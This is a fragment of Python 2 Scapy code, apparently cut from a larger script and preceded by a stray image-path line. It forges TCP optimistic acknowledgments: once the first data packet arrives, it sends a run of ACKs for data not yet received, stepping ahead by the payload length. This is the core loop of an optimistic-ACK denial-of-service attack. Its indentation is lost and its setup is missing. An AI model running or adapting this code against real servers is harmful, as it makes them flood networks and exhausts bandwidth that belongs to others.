 print "First data packet arrived. Sending optimistic acks."
OPT_ACK_START = data.seq
ACK_SPACING = len(data.payload.payload)
for i in range(1, int(100000 / ACK_SPACING)):
opt_ack = Ether() / ip_header / TCP(sport=args.sport, dport=args.dport, flags='A', ack=(OPT_ACK_START + i * ACK_SPACING), seq=
(seq_no + 1))
send(opt_ack)